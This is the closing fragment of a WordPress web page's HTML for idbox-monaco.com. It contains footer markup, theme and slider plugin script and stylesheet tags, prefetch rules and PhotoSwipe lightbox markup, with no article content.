            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/id\/*"},{"not":{"href_matches":["\/id\/wp-*.php","\/id\/wp-admin\/*","\/id\/wp-content\/uploads\/*","\/id\/wp-content\/*","\/id\/wp-content\/plugins\/*","\/id\/wp-content\/themes\/dt-the7\/*","\/id\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='the7-stripes-css' href='https://www.idbox-monaco.com/id/wp-content/uploads/the7-css/legacy/stripes.css?ver=847d8283456d' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.idbox-monaco.com/id/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.24' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/js/main.min.js?ver=12.10.0.1" id="dt-main-js"></script>
<script src="//www.idbox-monaco.com/id/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.24" defer async id="tp-tools-js"></script>
<script src="//www.idbox-monaco.com/id/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.24" defer async id="revmin-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.10.0.1" id="dt-legacy-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.10.0.1" id="jquery-mousewheel-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.10.0.1" id="the7-custom-scrollbar-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.12" id="the7-core-js"></script>
<script id="ultimate-vc-addons-smooth-scroll-js-extra">
var php_vars = {"step":"80","speed":"480"};
</script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.19.24" id="ultimate-vc-addons-smooth-scroll-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.idbox-monaco.com/id/wp-content/plugins/smooth-scroll/plugins-scroll.js?ver=88ee16eb396ab6576691f7cc029ee026" id="smooth-scroll-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
